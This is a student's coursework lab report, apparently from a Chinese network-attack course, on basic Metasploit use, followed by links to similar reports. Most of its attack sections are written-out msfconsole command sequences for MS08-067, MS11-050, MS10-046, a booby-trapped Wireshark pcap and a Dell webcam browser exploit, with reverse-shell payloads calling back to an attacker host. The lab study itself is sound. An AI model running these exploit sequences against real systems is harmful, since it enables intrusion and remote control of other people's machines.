2018-2019-2 网络对抗技术 20165321 Exp5 MSF基础应用

1. 实践内容(3.5分)

1.1一个主动攻击实践; (1分)



首先攻击Windows XP:

- 在攻击机kali输入

msfconsole进入控制台,依次输入以下指令:

msf >use exploit/windows/smb/ms08_067_netapi

msf exploit(ms08_067_netapi) >show payloads

msf exploit(ms08_067_netapi) >set payload generic/shell_bind_tcp//tcp反向回连

msf exploit(ms08_067_netapi) >set LHOST 攻击机IP地址//攻击机ip

msf exploit(ms08_067_netapi) >set LPORT 5321//攻击端口

msf exploit(ms08_067_netapi) >set RHOST 靶机IP地址//靶机ip,特定漏洞端口已经固定

msf exploit(ms08_067_netapi) >set target 0//自动选择目标系统类型,匹配度较高

msf exploit(ms08_067_netapi) >exploit//攻击

结果并没有成功。。。



又试着攻击了一下Windows server 2008,还是没有成功

又换了Windows7,结果还是失败了

找同学拷了一个Windows server 2000,来攻击,还是失败了



后来,我尝试更换了一个payload,从generic/shell_bind_tcp换成了generic/shell_reverse_tcp,终于攻击Windows server 2000成功了

1.2 一个针对浏览器的攻击;(1分)

还是首先攻击Windows XP:

- 首先使用ms11_050漏洞:

- 在攻击机kali输入

msfconsole进入控制台,依次输入以下指令:

msf >use windows/browser/ms11_050_mshtml_cobjectelement

msf exploit(ms11_050_cobjectelement) >set payload windows/meterpreter/reverse_http//http反向回连

msf exploit(ms11_050_cobjectelement) >set LHOST 攻击机IP地址//攻击机ip

msf exploit(ms11_050_cobjectelement) >set LPORT 5321//攻击端口固定

msf exploit(ms11_050_cobjectelement) >set URIPATH 20165321//统一资源标识符路径设置

msf exploit(ms11_050_cobjectelement) >exploit//攻击

在Windows XP上试了一下,没有成功

又在Windows7上试,发现Windows7上的IE是IE11,而且无法安装更老版本的IE8,只好作罢。



- 后来,我换了一个漏洞,使用ms10_046漏洞,重新攻击Windows XP:

尝试了好几个payload,windows/meterpreter/bind_tcp,windows/meterpreter/reverse_tcp,windows/meterpreter/reverse_http,最后,使用了windows/shell/reverse_tcp,终于攻击成功了。

1.3 一个针对客户端的攻击;(1分)

search wireshark

use windows/fileformat/wireshark_packet_dect.rb

set payload windows/shell/reverse_tcp

set LHOST 192.168.70.146

set LPORT 5321

exploit

会生成一个passwords.pcap文件,把这个文件拷到Windows XP下,回到kali,

back

use exploit/multi/handler

set payload windows/shell/reverse_tcp

exploit

进行监听,在Windows XP中用wireshark打开passwords.pcap文件,在kali中就获取了Windows XP的shell。

1.4 成功应用任何一个辅助模块。(0.5分)

- 我选用的模块是













exploit/windows/browser/dell_webcam_crazytalk

msf5 exploit(windows/browser/dell_webcam_crazytalk) > set payload windows/meterpreter/reverse_http

msf5 exploit(windows/browser/dell_webcam_crazytalk) > show options

msf5 exploit(windows/browser/dell_webcam_crazytalk) > set LPORT 8080

msf5 exploit(windows/browser/dell_webcam_crazytalk) > set LHOST 192.168.70.144

msf5 exploit(windows/browser/dell_webcam_crazytalk) > exploit

就能看到攻击成功的画面了:

2. 基础问题回答

- 用自己的话解释什么是exploit,payload,encode。

答:exploit就是实施攻击;payload就是把攻击代码“背”到靶机的传输方式;encode就是对攻击代码进行编码,使其形态改变,不易被靶机查杀。

3. 实践总结与体会

本次实验是继前4次以来,耗时最久的,时间大多数都花在寻找可用漏洞与有效载荷上面。我深刻地体会到作为一名黑客的不容易,不仅要费尽心思寻找漏洞,而且还要找到合适的靶机,才能攻击成功。

4. 离实战还缺些什么技术或步骤?

还缺比较新的漏洞、更熟练的操作、能够直接攻击广域网内计算机的能力,等等……

2018-2019-2 网络对抗技术 20165321 Exp5 MSF基础应用的更多相关文章

- 2018-2019-2 网络对抗技术 20165236 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165236 Exp5 MSF基础应用 一. 实践内容(3.5分) 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要 ...

- 2018-2019-2 网络对抗技术 20165318 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165318 Exp5 MSF基础应用 原理与实践说明 实践原理 实践内容概述 基础问题回答 攻击实例 主动攻击的实践 ms08_067_netapi:自动化 ...

- 2018-2019-2 网络对抗技术 20165301 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165301 Exp5 MSF基础应用 实践原理 1.MSF攻击方法 主动攻击:扫描主机漏洞,进行攻击 攻击浏览器 攻击其他客户端 2.MSF的六个模块 查看 ...

- 2018-2019-2 20165311《网络对抗技术》Exp5 MSF基础应用

<网络对抗技术>Exp5 MSF基础应用 实验目的 实验内容 一个主动攻击实践(ms08_067) 一个针对浏览器的攻击(ms11_050) 一个针对客户端的攻击(adobe_toolbu ...

- 2018-2019-2 网络对抗技术 20165317 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165317 Exp5 MSF基础应用 一.原理与实践说明 1.实践内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具 ...

- 2018-2019-2 网络对抗技术 20165225 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165225 Exp5 MSF基础应用 验前准备 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻 ...

- 2018-2019-2 网络对抗技术 20165316 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165316 Exp5 MSF基础应用 目录 原理与实践说明 实践原理 实践内容概述 基础问题回答 攻击实例 主动攻击的实践 ms08_067_netapi: ...

- 20165214 2018-2019-2 《网络对抗技术》Exp5 MSF基础应用 Week8

<网络对抗技术>Exp5 MSF基础应用 Week8 一.实验目标与内容 1.实践内容(3.5分) 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体我 ...

- 2018-2019-2 网络对抗技术 20165228 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165228 Exp5 MSF基础应用 exploit选取 主动攻击:ms17_010_eternalblue(唯一) 浏览器攻击:ms05_054_onlo ...

随机推荐

- 全文搜索引擎——Solr

1.部署solr a.下载并解压Solr b.导入项目(独立项目): 将解压后的 server\solr-webapp 下的 webapp文件夹 拷贝到tomcat的webapps下,并重命名为 so ...

- linux(ubuntu) 安装composer(PHP用来管理依赖关系的工具 ) 和安装中国全量镜像

https://www.phpcomposer.com/ composer中文网 1:进入安装目录 cd /usr/local/bin 2:下载并安装 sudo curl -s http ...

- request请求携带证书,如:微信企业零钱付款

const Promise = require('bluebird') const request = Promise.promisifyAll(require('request')) const w ...

- mac 配置 ssh 到git (Could not resolve hostname github.com, Failed to connect to github.com port 443 Operation timed out)

1.进入终端命令行 (1)输入:cd .ssh/ 进入到.ssh后,输入ls,会输出“known_hosts”,如果没有创建过rsa的话 (2)输入:man ssh-add (3)输入:ssh-key ...

- 一种常见的maven打包后同名文件冲突错误

在使用一些开源框架的时候(比如spark.hadoop.lucene等),偶尔会见到说找不到某个具体实现类或者某个配置(比如spark的akka配置)不见了. 部分例子如下: [Lucene]An S ...

- vue2.0无限滚动加载数据插件

做vue项目用到下拉滚动加载数据功能,由于选的UI库(element)没有这个组件,就用Vue-infinite-loading 这个插件代替,使用中遇到的一些问题及使用方法,总结作记录! 安装: ...

- (72)Wangdao.com第十二天_JavaScript 错误处理机制

1. Error 实例对象 JavaScript 解析或运行时,一旦发生错误,引擎就会抛出一个错误对象. JavaScript 原生提供Error构造函数,所有抛出的错误都是这个构造函数的实例. va ...

- [LeetCode] Split Array With Same Average 分割数组成相同平均值的小数组

In a given integer array A, we must move every element of A to either list B or list C. (B and C ini ...

- Laravel项目部署上线(阿里云 Ubuntu 16.04)

第一次尝试把本地的项目上线, 购买了某云的轻量应用服务器, 镜像为Ubuntu 16.04 直接运行 apt-get install nginx 出错 根据提示运行 apt-get upda ...

- 小程序上拉加载更多数据(onReachBottom)

<!--pages/test/test.wxml--> <block wx:for="{{list}}" wx:key="item.id"&g ...